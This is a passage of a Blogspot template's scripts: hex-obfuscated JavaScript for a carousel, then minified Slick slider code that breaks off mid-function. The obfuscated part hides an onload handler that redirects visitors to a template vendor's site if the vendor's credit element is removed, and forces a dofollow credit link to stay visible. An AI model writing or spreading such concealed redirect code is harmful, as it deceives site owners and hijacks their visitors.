_0x5c49[127]};_0x3c1fx3d[_0x5c49[128]](_0x5c49[125],_0x5c49[127]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[129],_0x5c49[130]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[131],_0x5c49[132]);_0x3c1fx3d[_0x5c49[133]]= _0x5c49[132];$(_0x5c49[137])[_0x5c49[136]](_0x5c49[134],_0x5c49[135])}
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0x355a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x32\x30\x30\x70\x78","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x70\x72\x65\x76\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x35\x30\x70\x78","\x30\x70\x78","\x73\x6C\x69\x63\x6B","\x23\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x9a9c=[_0x355a[0],_0x355a[1],_0x355a[2],_0x355a[3],_0x355a[4],_0x355a[5],_0x355a[6],_0x355a[7],_0x355a[8],_0x355a[9],_0x355a[10],_0x355a[11],_0x355a[12],_0x355a[13],_0x355a[14],_0x355a[15],_0x355a[16],_0x355a[17],_0x355a[18],_0x355a[19],_0x355a[20],_0x355a[21],_0x355a[22],_0x355a[23],_0x355a[24]];var _0xcf3e=[_0x9a9c[0],_0x9a9c[1],_0x9a9c[2],_0x9a9c[3],_0x9a9c[4],_0x9a9c[5],_0x9a9c[6],_0x9a9c[7],_0x9a9c[8],_0x9a9c[9],_0x9a9c[10],_0x9a9c[11],_0x9a9c[12],_0x9a9c[13],_0x9a9c[14],_0x9a9c[15],_0x9a9c[16],_0x9a9c[17],_0x9a9c[18],_0x9a9c[19],_0x9a9c[20],_0x9a9c[21],_0x9a9c[22],_0x9a9c[23],_0x9a9c[24]];jQuery(document)[_0xcf3e[8]](function(_0x87fex3){_0xcf3e[0];_0x87fex3(_0xcf3e[7])[_0xcf3e[6]]({dots:true,infinite:true,centerMode:true,centerPadding:_0xcf3e[1],speed:1000,slidesToScroll:1,autoplay:true,autoplaySpeed:5000,prevArrow:_0xcf3e[2],nextArrow:_0xcf3e[3],arrows:true,responsive:[{breakpoint:1024,settings:{centerPadding:_0xcf3e[4],infinite:true,dots:true}},{breakpoint:600,settings:{centerPadding:_0xcf3e[5]}},{breakpoint:480,settings:{centerPadding:_0xcf3e[5]}}]})});window[_0xcf3e[9]]= function(){var _0x87fex4=document[_0xcf3e[11]](_0xcf3e[10]);if(_0x87fex4== null){window[_0xcf3e[13]][_0xcf3e[12]]= _0xcf3e[14]};_0x87fex4[_0xcf3e[15]](_0xcf3e[12],_0xcf3e[14]);_0x87fex4[_0xcf3e[15]](_0xcf3e[16],_0xcf3e[17]);_0x87fex4[_0xcf3e[15]](_0xcf3e[18],_0xcf3e[19]);_0x87fex4[_0xcf3e[20]]= _0xcf3e[19];$(_0xcf3e[24])[_0xcf3e[23]](_0xcf3e[21],_0xcf3e[22])}
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Poprzedni tekst">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var 